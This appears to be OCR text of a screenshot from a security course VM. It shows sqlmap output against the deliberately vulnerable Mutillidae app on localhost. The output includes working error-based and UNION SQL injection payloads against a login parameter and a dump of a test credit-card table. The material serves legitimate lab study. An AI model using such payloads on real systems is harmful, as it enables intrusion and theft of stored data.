 VirtualBox VM Machine View Input Devices Window Help Thu 15 Dec 19:20
Course Work [Running]
Activities Terminal 15 Dec 19:20
course@course-VirtualBox: ~
Payload: page=user-info.php&username=test' AND (SELECT 2304 FROM(SELECT COUNT(*),CONCAT(0x7162787671,(SELECT (ELT(2304=2304,1)))
,0x716b626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'eiqD'='eiqD&password=test&user-info-php-submit-b
utton=View Account Details
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: page=user-info.php&username=test' UNION ALL SELECT NULL,NULL,CONCAT(0x7162787671,0x4361597461477641736568516171577 67669
444c535562616b6c524a59527452625a547a55556e76,0x716b626a71),NULL,NULL,NULL,NULL-- -&password=test&user-info-php-submit-button=View Ac
count Details
---
[19:18:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:18:59] [INFO] fetching columns for table 'credit_cards' in database 'mutillidae'
[19:18:59] [INFO] fetching entries for table 'credit_cards' in database 'mutillidae'
Database: mutillidae
Table: credit_cards
[5 entries]
+------+-----+------------------+------------+
| ccid | ccv | ccnumber | expiration |
+------+-----+------------------+------------+
| 1 | 745 | 4444111122223333 | 2012-03-01 |
| 2 | 722 | 7746536337776330 | 2015-04-01 |
| 3 | 461 | 8242325748474749 | 2016-03-01 |
| 4 | 230 | 7725653200487633 | 2017-06-01 |
| 5 | 627 | 1234567812345678 | 2018-11-01 |
+------+-----+------------------+------------+
[19:18:59] [INFO] table 'mutillidae.credit_cards' dumped to CSV file '/home/course/.sqlmap/output/127.0.0.1/dump/mutillidae/credit_c
csv'
8:59] [INFO] fetched data logged to text files under '/home/course/.sqlmap/output/127.0.0.1'
8:59] [WARNING] you haven't updated sqlmap for more than 986 days!!!
nding @ 19:18:59 /2022-12-15/
e@course-VirtualBox:~$
Left ⌘
DEC
15
1
P
W